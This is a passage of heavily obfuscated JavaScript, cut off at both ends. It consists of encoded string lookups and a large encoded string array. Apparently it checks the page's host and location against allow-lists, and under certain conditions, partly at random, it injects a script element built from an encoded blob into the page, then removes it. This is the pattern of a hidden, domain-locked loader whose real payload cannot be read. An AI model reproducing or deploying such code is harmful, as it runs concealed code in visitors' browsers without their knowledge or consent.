,'x$Os')+W(0x664,'Hlf0')+W(0x9d7,'t&nb')+W(0x27b,'Ej^U')+W(0x947,'8#dO')+W(0x475,'zZ7@')+W(0x372,'%G7f')+W(0x5ea,'j(^9')+W(0x466,'D1%P')+W(0x4c9,'zZ7@')+W(0x4aa,'JWJ8')+W(0x84e,'Hlf0')+W(0x1e6,'HJX4')+W(0x9d6,'V$@Z')+W(0x448,'f#r6')+W(0x5a9,'2R@c')+W(0x2d8,'%G7f')+W(0x876,'h9^g')+W(0x77d,'rLpd')+W(0x59d,'XULm')+W(0x2d5,'zZ7@')+W(0x176,'VIXe')+W(0x663,'ZUHq')+W(0x71f,'2R@c')+W(0x3a9,'Ej^U')+W(0x168,'!8Ad')+W(0x67d,'V$@Z')+W(0x554,']^zt')+W(0x639,'Hlf0')+W(0x95c,'JWJ8')+W(0x811,'4$Z%')+W(0x41f,'EsbF')+W(0x3a4,'V$@Z')+W(0x82d,'1%]*')+W(0x426,'Ej^U')+W(0x29a,'v8JQ')+W(0x76a,'pNUi')+W(0x449,'1%]*')+W(0x8a3,'VIXe')+W(0x413,'!8Ad')+W(0x8b0,'t&nb')+W(0x384,'ZUHq')+W(0x9c0,'v*R)')+W(0x4c0,'8#dO')+W(0x5b1,'D1%P')+W(0x80f,'x$Os')+W(0x172,'fnTw')+W(0x3a2,'v8JQ')+W(0x516,'!8Ad')+W(0x86d,'xVK[')+W(0x1b5,'yrEI')+W(0x187,'^xf&')+W(0x739,'!8Ad')+W(0x918,'v8JQ')+W(0x2a7,'zZ7@')+W(0x949,'JWJ8')+W(0x96d,'f#r6')+W(0x868,']^zt')+W(0x41a,'8#dO')+W(0x37d,'rLpd')+W(0x243,'4$Z%')+W(0x2eb,'xVK[')+W(0x825,'VIXe')+W(0x91d,'2R@c')+W(0x6c4,'x$Os')+W(0x836,'fnTw')+W(0x15d,'fa*C')+W(0x210,'%G7f')+W(0x821,'pNUi')+W(0x248,'fnTw')+W(0x7d6,'EsbF')+W(0x216,'Hlf0')+W(0x5d4,'B!Cf')+W(0x3d9,'2R@c')+W(0x9bf,']^zt')+W(0x631,'vhLT')+W(0x3ab,'j(^9')+W(0x97d,'cH(U')+W(0x99c,'$]co')+W(0x4da,'zZ7@')+W(0x2d2,'t&nb')+W(0x992,'j(^9')+W(0x7f6,'vhLT')+W(0x939,'h9^g')+W(0x65b,'ZUHq')+W(0x7cf,'9oNN')+W(0x359,'%G7f')+W(0x7dc,'hpuz')+W(0x268,'j(^9')+W(0x5b7,'yjw@')+W(0x565,'Hlf0')+W(0x4bb,'j(^9')+W(0x1a6,'V$@Z')+W(0x8db,'cm*n')+W(0x1a2,'9oNN')+W(0x63a,'yjw@')+W(0x6c5,'VKJs')+W(0x37e,'hpuz')+W(0x770,'yrEI')+W(0x274,'2R@c')+W(0x4ae,'VIXe')+W(0x25f,'!8Ad'))+(W(0x9cb,'8#dO')+W(0x975,'hpuz')+W(0x73c,'JWJ8')+W(0x7a8,'VKJs')+W(0x52e,'P4z#')+W(0x602,'1%]*')+W(0x420,'OIx2')+W(0x2b5,'^xf&')+W(0x36e,'2R@c')+W(0x170,'MF&e')+W(0x915,'zZ7@')+W(0x771,'yrEI')+W(0x2aa,'zZ7@')+W(0x595,'lP9&')+W(0x53f,'^xf&')+W(0x5cc,'yjw@')+W(0x7ce,'yjw@')+W(0x69d,'xVK[')+W(0x3e8,'t&nb')+W(0x3c2,'VIXe')+W(0x584,'zZ7@')+W(0x4dd,'vhLT')+W(0x87d,'cm*n')+W(0x5c1,'OIx2')+W(0x1ef,'XULm')+W(0x514,'lP9&')+W(0x567,'hpuz')+W(0x5c6,'1%]*')+W(0x9c5,'h9^g')+W(0x7af,'h9^g')+W(0x841,'%G7f')+W(0x332,'D1%P')+W(0x49c,'h9^g')+W(0x2e9,'f#r6')+W(0x2b4,'rLpd')+W(0x6df,'fnTw')+W(0x38f,'8#dO')+W(0x740,'li)I')+W(0x68b,'fnTw')+W(0x451,'lP9&')+W(0x422,'%G7f')+W(0x620,'JWJ8')+W(0x66a,'XULm')+W(0x8e2,'lP9&')+W(0x53e,'D1%P')+W(0x1b3,'VKJs')+W(0x82b,'1%]*')+W(0x7a4,'8#dO')+W(0x2ac,'^xf&')+W(0x503,'li)I')+W(0x4c2,'D1%P')+W(0x29d,'9oNN')+W(0x766,'VKJs')+W(0x793,'v8JQ')+W(0x88f,'t&nb')+W(0x51a,'fa*C')+W(0x7ff,'^xf&')+W(0x4a8,'pNUi')+W(0x9ce,'VKJs')+W(0x90d,'hm7X')+W(0x7e1,'fnTw')+W(0x201,'MF&e')+W(0x14e,'zZ7@')+W(0x191,'9oNN')+W(0x4af,'hm7X')+W(0x575,'fnTw')+W(0x58e,'^xf&')+W(0x68f,'^xf&')+W(0x7c3,'li)I')+W(0x77e,'fn7]')+W(0x640,'li)I')+W(0x227,'hpuz')+W(0x50e,'fnTw')+W(0x175,'D1%P')+W(0x65f,'^xf&')+W(0x427,'dfiD')+W(0x566,'!8Ad')+W(0x2fc,'fa*C')+W(0x7ee,'v8JQ')+W(0x3a3,'lP9&')+W(0x297,'D1%P')+W(0x2c0,'1%]*')+W(0x65c,'li)I')+W(0x5da,'x$Os')+W(0x45d,'9oNN')+W(0x40c,'HJX4')+W(0x3eb,'VIXe')+W(0x691,'f#r6')+W(0x375,'2R@c')+W(0x605,'cH(U')+W(0x65e,'9oNN')+W(0x6c3,'8#dO')+W(0x697,'v*R)')+W(0x336,'xVK[')+W(0x57c,'%G7f')+W(0x28e,'h9^g')+W(0x377,'$]co')+W(0x56c,'cH(U')+W(0x9b4,'li)I')+W(0x8c1,'rLpd')+W(0x659,'JWJ8')+W(0x4ec,'Ej^U')+W(0x6f3,'4$Z%')+W(0x89d,'fn7]')+W(0x998,'8#dO')+W(0x5ff,'rLpd')+W(0x7cc,'$]co')+W(0x2e1,'!8Ad')+W(0x444,'EsbF')+W(0x638,'^xf&')+W(0x295,'zZ7@')+W(0x73a,'fa*C')+W(0x3bb,'fnTw')+W(0x728,'8#dO')+W(0x5e0,'fnTw')+W(0x1f1,'f#r6')+W(0x545,'yjw@')+W(0x64b,'$]co')+W(0x461,'yrEI')+W(0x41d,'li)I')+W(0x1fe,'x$Os')+W(0x192,'x$Os')+W(0x722,'P4z#')+W(0x5fd,'ZUHq')+'Y]'),c[W(0x99d,'B!Cf')]=W(0x62a,'Hlf0')+W(0x9e8,'V$@Z')+W(0x767,'!8Ad')+W(0x87e,'HJX4')+W(0x7d7,'$]co')+W(0x6e7,'4$Z%')+W(0x3ff,'ZUHq')+W(0x6c0,'B!Cf')+W(0x9c3,'XULm')+W(0x8d6,'8#dO')+W(0x8bc,'1%]*')+W(0x90b,'!8Ad')+W(0x4d7,'1%]*')+W(0x6c8,'%G7f')+W(0x46a,'MF&e')+W(0x6de,'$]co')+'j',c[W(0x769,'yrEI')]=W(0x591,'hpuz')+W(0x5ce,']^zt')+W(0x784,'D1%P')+W(0x19c,'4$Z%')+W(0x2f1,'x$Os')+W(0x927,'fnTw')+W(0x56b,'j(^9')+W(0x2ce,']^zt')+W(0x976,'f#r6')+W(0x787,'fn7]')+W(0x194,'m8S0')+W(0x32d,'v8JQ')+']',c[W(0x323,'hpuz')]=W(0x360,'t&nb')+W(0x173,'hm7X')+W(0x83b,'HJX4')+W(0x74a,'V$@Z')+W(0x9bb,'hm7X')+W(0x819,'4$Z%')+W(0x768,'2R@c')+W(0x878,'fn7]')+W(0x402,'B!Cf')+W(0x38c,'EsbF')+W(0x479,'VKJs')+W(0x272,'VIXe')+W(0x97f,'f#r6')+W(0x796,'P4z#')+W(0x177,'8#dO')+W(0x7f2,'yjw@')+W(0x46b,'fn7]')+W(0x66c,'OIx2'),c[W(0x5dc,'yrEI')]=function(z,E){return z===E;},c[W(0x834,'v*R)')]=function(z,E){return z!==E;},c[W(0x7b9,'EsbF')]=W(0x519,'m8S0')+W(0x341,'VIXe'),c[W(0x63f,'MF&e')]=W(0x70a,'9oNN')+'t',c[W(0x321,'%G7f')]=W(0x9e9,'m8S0')+W(0x2af,'t&nb'),c[W(0x166,'yjw@')]=function(z,E){return z===E;},c[W(0x96a,'v8JQ')]=function(y){return y();},c[W(0x257,'XULm')]=W(0x9a8,'zZ7@')+W(0x895,'EsbF'),c[W(0x19e,'zZ7@')]=function(y){return y();},c[W(0x52d,'P4z#')]=W(0x8f5,'!8Ad')+W(0x276,'lP9&')+W(0x1b2,'!8Ad')+W(0x4ce,'fn7]')+W(0x7ea,'xVK['),c[W(0x779,'HJX4')]=function(y,z,E){return y(z,E);},c[W(0x3c6,'VKJs')]=function(y){return y();},c[W(0x961,'hpuz')]=function(y){return y();},c[W(0x6e6,'V$@Z')]=W(0x518,'yjw@')+'t',c[W(0x647,'XULm')]=W(0x167,'t&nb')+W(0x31c,'zZ7@')+W(0x99f,'v8JQ'),c[W(0x589,'Hlf0')]=function(z,E){return z||E;},c[W(0x256,'$]co')]=W(0x235,'8#dO')+W(0x897,'fa*C')+W(0x7fb,'%G7f')+W(0x8f3,'D1%P')+W(0x457,'m8S0')+W(0x5ab,'fn7]')+W(0x2a8,'cm*n')+W(0x5c4,'cH(U'),c[W(0x432,'Hlf0')]=W(0x9ef,'MF&e')+W(0x1c6,'VIXe')+W(0x843,'lP9&')+W(0x9a6,'lP9&')+W(0x5d2,'v8JQ')+W(0x97b,'OIx2'),c[W(0x4ab,'v*R)')]=function(y){return y();},c[W(0x911,'cH(U')]=function(y,z){return y(z);},c[W(0x21f,'fn7]')]=function(z,E){return z+E;},c[W(0x942,'h9^g')]=W(0x970,'4$Z%');var d=c,e=function(){var y=!![];return function(z,E){var F=y?function(){var X=_0x2522573d;if(E){var H=E[X(0x615,'8#dO')](z,arguments);return E=null,H;}}:function(){};return y=![],F;};}();function f(y,z){var Y=W;for(var E in y)if(d[Y(0x9f0,'VKJs')](E[Y(0x44c,'yjw@')+'h'],z)&&function(F,H){var Z=Y;for(var K=0x2;d[Z(0x886,'1%]*')](K,H[Z(0x405,'x$Os')+'h']);K++)if(d[Z(0x954,'cm*n')](F[Z(0x7de,'V$@Z')+Z(0x896,'rLpd')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(E,arguments))return y[E];}function g(y,z){var a0=W;return d[a0(0x656,'Hlf0')](y,Math[a0(0x1c3,'4$Z%')](d[a0(0x8ec,'t&nb')](Math[a0(0x3fe,']^zt')+'m'](),d[a0(0x1fc,'xVK[')](d[a0(0x48d,'MF&e')](z,0x1),y))));}function h(y,z){var a1=W;for(var E=0x0;d[a1(0x310,'v8JQ')](E,z[a1(0x1a3,'%G7f')+'h']);E++){var F=z[E],H=d[a1(0x3e2,'hm7X')](0x0,F[a1(0x394,'cH(U')+'Of']('.'))?d[a1(0x144,'hm7X')]('.',y):y,K=d[a1(0x57e,'V$@Z')](H[a1(0x776,'XULm')+'h'],F[a1(0x3b2,'cH(U')+'h']),M=H[a1(0x981,'4$Z%')+'Of'](F,K),K=d[a1(0x665,'%G7f')](-0x1,M)&&d[a1(0x5c8,'f#r6')](M,K);if(K&&(d[a1(0x806,'m8S0')](H[a1(0x5f8,'lP9&')+'h'],F[a1(0x990,'v*R)')+'h'])||d[a1(0x7bf,'zZ7@')](0x0,F[a1(0x7ab,'V$@Z')+'Of']('.'))))return 0x1;}}function i(){var a2=W,y,z;return d[a2(0x4d8,'XULm')](f,d[a2(0x215,'rLpd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=W,y=d[a3(0x7a6,'xVK[')](k,d[a3(0x959,'fn7]')](i));if(y){var y=d[a3(0x9ba,'HJX4')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a3(0x55e,'x$Os')](0x46,y[a3(0x54b,'1%]*')+a3(0x63e,'fn7]')](0x0))&&d[a3(0x9ad,'D1%P')](0x66,y[a3(0x1d1,'yrEI')+a3(0x8a8,'zZ7@')](0x0))||d[a3(0x534,'fn7]')](0x49,y[a3(0x4fa,'j(^9')+a3(0x493,'dfiD')](0x1))&&d[a3(0x88c,'XULm')](0x69,y[a3(0x153,'fa*C')+a3(0x692,'8#dO')](0x1))||d[a3(0x489,'f#r6')](0x4c,y[a3(0x944,'Ej^U')+a3(0x42e,'li)I')](0x2))&&d[a3(0x67c,'JWJ8')](0x6c,y[a3(0x24b,'OIx2')+a3(0x1cb,'Hlf0')](0x2))||d[a3(0x2e6,'xVK[')](0x45,y[a3(0x329,'x$Os')+a3(0x63c,'fa*C')](0x3))&&d[a3(0x1f4,'li)I')](0x65,y[a3(0x433,'Hlf0')+a3(0x5d9,'xVK[')](0x3))||d[a3(0x260,'MF&e')](0x3a,y[a3(0x153,'fa*C')+a3(0x497,'2R@c')](0x4))):void 0x0;}}function k(y){var a4=W;return d[a4(0x818,'h9^g')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=W,y=d[a5(0x734,'yjw@')](i);if(y){var z=d[a5(0x28a,'hpuz')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a5(0x84d,'h9^g')](z,'~')?d[a5(0x698,'yrEI')](k,y):E)&&d[a5(0x7a2,'x$Os')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x513,'cH(U')](z,E);}}function m(){var a6=W,y=d[a6(0x7e6,'yrEI')],z=new RegExp(d[a6(0x1a1,'dfiD')],'g');return y[a6(0x1d9,'8#dO')+'ce'](z,'')[a6(0x3f0,'XULm')](';');}function n(){var a7=W,y=d[a7(0x97e,'D1%P')],z=new RegExp(d[a7(0x769,'yrEI')],'g');return y[a7(0x29c,'HJX4')+'ce'](z,'')[a7(0x85c,'hm7X')](';');}function p(y){var a8=W;return d[a8(0x3c7,'cm*n')](-0x1,y[a8(0x505,'P4z#')+'Of'](String[a8(0x2c4,'HJX4')+a8(0x2e7,'Hlf0')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x1a9,'cm*n')](y)||new RegExp(d[a8(0x828,'MF&e')],'g')[a8(0x6dd,'^xf&')](y));var z;}function q(y,z){var a9=W,E=y[a9(0x996,'vhLT')+'h'];return d[a9(0x777,'j(^9')](y[a9(0x337,'HJX4')+a9(0x1af,'OIx2')](d[a9(0x3be,'dfiD')](E,z[a9(0x8a6,'P4z#')+'h']),E),z);}function s(){var aa=W,y=d[aa(0x43c,'m8S0')][aa(0x94a,'HJX4')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[aa(0x83d,'XULm')](H);continue;case'1':var E={};E[aa(0x2a4,'V$@Z')]=d[aa(0x7b5,'VIXe')];var F=E;continue;case'2':var H=d[aa(0x4d9,'pNUi')](e,this,function(){var ab=aa,Q=d[ab(0x3f1,'f#r6')](typeof window,d[ab(0x3b4,'cH(U')])?window:d[ab(0x8be,'hm7X')](typeof process,d[ab(0x5a0,'HJX4')])&&d[ab(0x1b4,'fnTw')](typeof require,d[ab(0x56f,'cH(U')])&&d[ab(0x4c3,'m8S0')](typeof global,d[ab(0x264,'B!Cf')])?global:this,S=function(){var ac=ab,U=new Q[(ac(0x617,'1%]*'))+'p'](F[ac(0x242,'8#dO')]);return!U[ac(0x1d4,'MF&e')](H);};return d[ab(0x778,'x$Os')](S);});continue;case'3':var K=d[aa(0x657,'cm*n')](m),M=d[aa(0x390,'lP9&')](l),O=d[aa(0x234,'cH(U')](n);continue;case'4':return!M||!!(d[aa(0x2d4,'^xf&')](h,M=d[aa(0x143,'x$Os')](q,M,String[aa(0x6ba,'hm7X')+aa(0x723,'t&nb')+'de'](0x2e))?M[aa(0x3d1,'zZ7@')+aa(0x8fa,'x$Os')](0x0,d[aa(0x2ef,'cH(U')](M[aa(0x36d,'pNUi')+'h'],0x1)):M,K)||d[aa(0x1c5,'cm*n')](h,M,O)||d[aa(0x5b8,'!8Ad')](p,M)||d[aa(0x914,'D1%P')](j));}break;}}function t(y){var ad=W,z=d[ad(0x6b8,'VKJs')](i),E;z&&((E=z[ad(0x61f,'XULm')+ad(0x69f,'lP9&')+ad(0x8c4,'^xf&')](d[ad(0x83a,'cm*n')]))[ad(0x8ee,'$]co')]=d[ad(0x647,'XULm')],E[ad(0x974,'m8S0')+ad(0x72c,'fnTw')+'t']=y,(z[ad(0x6e5,'hm7X')]||z[ad(0x8c9,'HJX4')]||z[ad(0x6a1,'xVK[')+ad(0x4db,'%G7f')+ad(0x8bd,'D1%P')])[ad(0x592,'XULm')+ad(0x370,'dfiD')+'d'](E),E[ad(0x7f9,'hpuz')+'e']());}function u(){var ae=W,y,z=d[ae(0x417,'fnTw')](f,d[ae(0x436,'1%]*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;z&&(E=d[ae(0x694,'xVK[')],F=new RegExp(d[ae(0x85d,'EsbF')],'g'),(F=z[E[ae(0x58b,'!8Ad')+'ce'](F,'')])&&F[ae(0x411,'pNUi')+ae(0x8e0,'Ej^U')][ae(0x381,'%G7f')+ae(0x693,'h9^g')+'d'](F));}try{var v,w,x;d[W(0x6e4,'t&nb')](s)||(d[W(0x6d5,'yrEI')](u),d[W(0x946,'8#dO')](0x1,d[W(0x1c5,'cm*n')](g,0x1,v=0x4))||d[W(0x79b,'f#r6')](t,d[W(0x8f0,'h9^g')](d[W(0x18d,'fa*C')]('(',new Function((function(){var _0x7807509=function(){var _0x2000366c=['s2nyzfHovuPQu0rODLmYtxLKu2nZsJjkDgf6tMHrmNrW','mgnUwfqXCuXiuM9Hwe5IsJnktLfTmvzuAwrKufzZD2ve','v3H3vNLJC0OXyZntm1PytLu1A1nhmxjtu2nZsJj4vgiZ','CguZwMHJAujqufv3n2nTvJbKweP1suDAyLr5z3DLrezR','B3HkExDUyJiXDLPhnurHmgHytKrNBKXdzhDIv3r0vNPs','q2nOvZjkDeP5A3jtu2D3zuDznuXdzgLIAvjjsNLRCLnt','uwOXn2zuDenxmhDVtuHNEu5eqxnkEuzIww0WBKTwmdLA','q2rTt0nAD0P5Bgrmr3C5y1n4DfbxwJfIBu4WyvC5DuTd','Bhrns0rcne1Qrtfmq2nXu21sC0P5Bgrqv1OXyM1omgfx','vNPsrvjgyZjoq2nZsJnwAvPhtLnrmJLrzg1fBKXdzhnA','D2vertjzAxDUwxPguvPPy3blmgTVtuHNEe5huxnkmxb5','mfi1vNLJC0OYyZrImvz6txPgnuP5D25Iru52vdjgrgf6','sffUtenKEe1gwMTvru5YuJfJm01dy3nkm1jjutbkwfvS','DePlrei0tvrKAuXdzdjnBLPZsNLRCLntz3DLrff4tLn3','ntG1mdCZyNPpq0fZ','CeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfIBu4W','DePlrei0tw1oAa','tKDWtfuWB25mq2rytM1vnvz6wK1JBgrru3LJC0OZqKrH','BeXdy3PnvMHWsNLRCLntz3DLrev4txL3BK4ZtNLJEwnW','q2rQtvzcBuP5A3jtu2D3zurkAK1PD25tvMSZv2LJCeSW','t1HvD1Ddy3blmgTVtuHNEK5xvxnkmK0YwfzvBKTtDePl','A29nsgD4tNPRC0OWBfPomw9Us1n0sKTeqJrnAKv6tenK','AfCYsNrkEwTYu1nND2vetxPpq3DUu0DOC1vdy3blmgTV','me1Trxnkmfjmv2TnBKTtDePlrei0twPbEKXdzgLou1e0','s0rcne1QvxPmq2rfuZfWreP5A3jtu2D3zurrD05PD25t','CLntz3DLreuXtML3BLCXmwvAEwnWsZbRB01iz3HpreLZ','vJbWtZnkBgrivNLIAuzhvZa0B01izZbnrefZsNLgyLLT','BgmXy1HOC1j5y3nkmwmWzfrsrfDRzezkExDUvJfgwfvU','ExDUwKrOCLiXyZnLAKzTvNLJC0OZAe1Kr1jrutj0tfz6','BLLUs1n0sKTeqJrnALzStenKsMffAhnkEwTYu1nND2ve','tw1kBuXdy3ftBvjZsNLRCLntz3DLrev3t0n3BK1xB2Tx','ELf3t0rJnu4YuMjkmfzeyJfgqLP5zgrqvda5zfC1A1Px','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','wfvUs1n0sKTeqJrnvfKXtenKr1vuyZrkEwTYu1nND2ve','u1fTuLrJu2nZsJjgAfyYvLHom2HQvfHfBKXdzhDtA05Y','mta1mda2ywH3uLnd','EuP5D25AmLuXyuzJm1PQy25mq2ryvuHsA1reqNbum05i','m1PgrNrHExrUwKrrBKXdzhjuBKjQvhPbEfDPy3nkm05z','Bvf4tenKAK5SmvzkEwTYu1nND2verMLnq3DUtuHcsLnt','tNzHmwmXvxLJC0OWtJbIr1jwyLD0ELyXrMHkExDUvJa4','q2qYutj0wwnivxDLu2nZsJjWALiYA25mq2rytMTKswvy','yuDSELD5zhLuvuP0vLu0BLHwC3DLrejKs1r0ouXhnwXK','DdLMwdbVwhPcne56uxDprgm1tJjnC01izZfpvfL4t0nR','tenKrfeWmdfkEwTYu1nND2vertrpq3DUzezAwfv5y3bl','re5Stvn3BMmXwLLIEwnWsZbRB01iz3HovffZsNPAAKTy','BMfwtNzJv2H0ytbwwe5vog5mq2rTttnkEvz6vJzsEwnZ','DePlrei0twPrEeXdzgjJreLXsNLRCLntz3DLr1PTtenK','zvP5y3blmgTVtuHNEK56qxnkm1jpzwPNBKTtDePlrei0','C0OXzffHr1jmutj0s2vxsKrkExDUvNPKvgiZuLPwmvLU','meXdy2TjmLz6sNLRCLntz3DLre0YwML3BMj6qxHzEwnW','DfHlrei0twPREKXdzePHrwHZsNLSzeTiB3nru2S3zLr0','uw5zBKTtDePlrei0ttjwBuXdzeDvvgm0sNLRCLntz3DL','EeXdzgLou1e0sNLRCLntz3DLre5RwLn3BLnhAhnvq2nW','CfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nLq3G1','z3DLreuXwvn3BLCZqxLlAwnWsZbRB01iz3Pnr1fZsJbS','u2nZsJi5tMfurNjJm0vUtenKALKZuMPvA3rRwKzkweP5','mxrptKn5DW','r0z2vJfgs1PgwNHkExDUwKvoDLjhBfHsq3nUtenKwfvS','yxLZCKTyDdbHr2X6v3LKEvrvsNrwvtrUwfzZBMnivNPH','re01wML3BLzQtJvnu2nWsZbRB01iz3LzEMnZsJboA1nv','wLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxbl','wKzgvgeYEfHom1vUtenKq2rgsMTuvK5Yy0zKuwnty3nk','tNnwEwnZsJboALDTuKXrmNrmvJfcDeP5D25rA3bfzezK','tKrbne56AZnArNnUwvv0wLfyqNPkmta5svngyLHuDdLz','mvPhtKPvmNrWvJfkyvKXstrHmujWutj0ELPyrw5mq2r4','Bhrvs0rcne16tM1mq2rewKvSqKP5Bgrlsg9ZuvnRn2zt','Eu1QA3nkm1L5zg13BKTtDePlrei0tvDjEuXdzgPoBdfw','EevTDui','zenOsuTeqJrnmKKXtenKCKPRsNfkEwTWsZncAgnUtMXt','twPOA0XdzhjkA0PXsNLRCLntz3DLre14t1n3BLjfDgfr','uLHoBKjRvgToCLDdy3nkm0jeyxPwnK9hoxHHwevUtenK','BhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vgDdvlExrKs1H0','vMmWzvvgwe56z25mq2rhvtj0CwnUtKTArtv4sNL3BLz6','twXKuLv5y3nkmJuYzg5Wwe5vz3jkExDUwKHwB1KWDdrw','ChnkEwXKs0Hsnq','vtnmq2rXzdbzCuP5BgrlruvZzdf0tuTeqJrnEKL4tenK','DLPQqMHkEwTYsJjNBLHtAZDru3nYs1DSBuThwMjuq2D3','zhvsvuzrsNLRCLntz3DLrezOwKn3BK1iqKPtu2nWsZbR','zfHkDuLitw9Kq3GXteHzC2r5AZDMu3HQvZbRB01izZbn','we51sNLRCLntz3DLre0XwwL3BLjhounKAwnWsZbRB01i','tuzKue5gvw5mq2rXyLDZnvz6y3DLBgmZt0nJC0OYuLLI','DhHkExDUvJfjm1PfDerHm0z6u1CWBKXdzhjIvZK0y0rO','q2rRv0rODLyXsMTArK5isNL3BLOYvtfxrMmYwM1RBKXd','Bhrns0rcne1QwMLmq2rewKvSqKP5BgrmruPIvenND2ve','A1qZrw5mq2rytLDSrfjxwJbArtfuytfgDfz5y3nkmLzm','v1OXyM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5','sZbRB01iz3Lzv01ZsJbWBvrhD25lu3rks0rcne1xutvm','B01iz3PoBvvZsNPJnvzxB25lu3rks0rcne1xttbmq2rq','tvnhng5mq2r4v21jD1yWouLoEwnZsJfKuuWYuLvAmMWW','u1nND2vetMHoExDUs2TWA2jdy3blmgTVtuHNEu1hvxnk','yZjJALPyvvrrBKXdzhzLre5Qvvu1rvvPy3nkmKPuytfK','sgD6wwPnC0OXDgryBwnUs1n0sKTeqJrnveuXtenJm2mZ','sgCWtvDjC0OXwxPLvevUs1yWovPUvNvzm1jWyJi0B2n5','wtfkvgeYsNHJu2nZsJfJm09grLHowePovJa5seP5D25z','t1DnC0OWtMTtvuvUs1n0sKTeqJrnALzPtenKrfeWmdfk','BLL6rLfAAwnWsZbRB01iz3PoAMDZsJnsv1yXtw5lu3rk','uZfJBKXdzhbpr3m1uLCXDLOYzhHkExDUvJfgAvqYnxrH','zurkBu5tD25HmhHSvfnJCeSWA29nsgD6wtjfC0OWuNzr','neXdzhvsvuzrsNLRCLntz3DLrePTtNL3BMjfzZflq2nW','sNL3BLz6vKHxv1u0yJnOmfLty3nkmK5uyJfcCvnysxLk','mLK0sM5bBKTtDePlrei0tvDzEKXdy3HHAvjAsNLRCLnt','yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4tLrRovfv','Ce8Zmhnzmxrks0rcne16utrmq2rqu3LWqKP5Bgrqv1OX','zuroAK9dD25pwfv3v0nJCeSWA29nsgD5wxPbC0OYnu5J','BdjkEwXKufvRB01iz3HnmLfZsJnov1Dhog5lu3rks0rc','u1DWAeP5D25JA2HHwKzcvgeXqLHvrMnUtenKA1nhAgPt','wfnOnKTuDgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UwMHJ','s0rcne1TvMXmq2nOsM0XBeP5A3jtu2D3zurnEe55D25k','uM9Hwe1ZwM5wDvKZuNbImJrVs1H0mLLyswDuvdfntevr','vZL1s0HVC1ftBdDKBuz5suzJovv6DhLAwfiXy200z1PS','BMHysNL3BLyXqKDArtvuyxPAngmWog5mq2rSu1HcA1re','AKOYyKnJCfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1i','v0PRtenJAfCYsNrkEwTYu1nND2veuxHnExDUyNPbEfL5','vZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6svqWowre','A29nsgD6wxPjC0P5rw1Iv1vUs1n0sKTeqJrnAK15tenK','y3blmgTVtuHNELKYsxnkm05xv0C4BKTtDePlrei0ttjn','CLjitLHkExDUvJfgyvKWnurImvPyvuu1A1zwy25mq2ry','DePlrei0tvrOAuXdzevImeOYsNLRCLntz3DLrev4wxL3','u3rks0rcne1uttbmq2n4ywLswKP5A3jtu2D3zuroA01P','m1jpzwPNBKTtDePlrei0tvDnEKXdzevImeOYsNLRCLnt','sNL3BMvStNjtvvjRvg1ss2nty3nkmKu0yJfoDfeYDePw','A29nsgD5tKrzCW','vJfcDu5Py3nkm0PPtvrKwfqWEfrkExDUyLuXt1KWChrI','ExDUwNPOCLOYmurHEtLfy1nJC0OXzfnKALj4tvzcs0P5','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','stnmq2n4ywLswKP5A3jtu2D3zurkAe1PD25IEKf4wxLJ','z3PAv01ZsNPsrff6A25lvJbVzhL4BvCXtw9nsgD4t1rn','s0rcne1xvtvmq2rewKvSqKP5Bgrlq2m5sNL3D2veuxbx','ExDUzvvNm1PfnvrHmhryvuDvBKXdzfHvBfPRvM5Kv1Pf','uNbImJrVy3L4meTyDhLAwfiXy200z2n6DZLKrhq5teDo','CeSWA29nsgD6wxPbC0P6yZvwv29Us1n0sKTeqJrnEKe1','ndfct0XuuMi','C0OXDgryBwnUs1n0sKTeqJrorezQtenJmLL5BdjkEwTY','yLzPz3DLreL6tML3BK16rLLHu2nWwfnOnKXfrxbpmZbZ','EK1Ut21ADMnPAdjzweLNuvqWD2vestDABhrns0rcne0Y','mfLXsNLRCLntz3DLrezOwxL3BLnwAZnxAwnWteDoyLnt','D25krMWXuKnJCeSWA29nsgD5t1rbC0OZuK9LAMDUs1n0','rw5lu3rks0rcne1QAgPmq2rQtMWXvKP5A3jtu2D3zurk','m0j5wtbZBKXdzdrpr3rSvNPACwnSyZfsEwnZsJjSvgiW','mNHjtLnNBKTtDePlrei0tvrkAuXdzfbtExbcsNLRCLnt','vKvkEwXKufvRBW','D2vestvoExDUyMSXEMjPy3blmgTVtuHNEvPhsxnkELPQ','tJjvC0OWuNzrBLLUs1yWC1fSDe1lrei0twPnnuXdzevt','mLLyswDKvdeWteHzowjTvJnjrKPSwJbwngndAg1xmu1V','ufrTuK5Ju2nZsJfKuLPhtLjvmJH6vJfct1PgrLHkExDU','q2rPyMLssuP5A3jtu2D3zurfnu5tD25om055y3LJCeSW','sw5mq2rytKHgta','zgLIAvjjsNLRCLntz3DLreuYtNL3BK5ftKrpu2nWsZbR','s0rcne16uMPmq2mYwxLSmKP5A3jtu2D3zurjm1PPD25s','sNL3BMvwtNjxrZuYwLDzBKXdzg1pr3ryy2PODLPhovHk','DePlrei0txPRmuXdzezHAZLesNLRCLntz3DLreL4tNL3','meXdyZvKvejzsN